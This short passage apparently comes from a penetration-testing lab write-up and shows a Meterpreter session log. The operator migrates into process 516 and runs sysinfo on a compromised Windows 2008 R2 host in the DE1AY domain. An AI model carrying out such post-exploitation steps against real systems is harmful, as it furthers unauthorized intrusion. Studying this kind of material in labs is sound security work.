 meterpreter > migrate 516
[*] Migrating from 2524 to 516...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : WEB
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >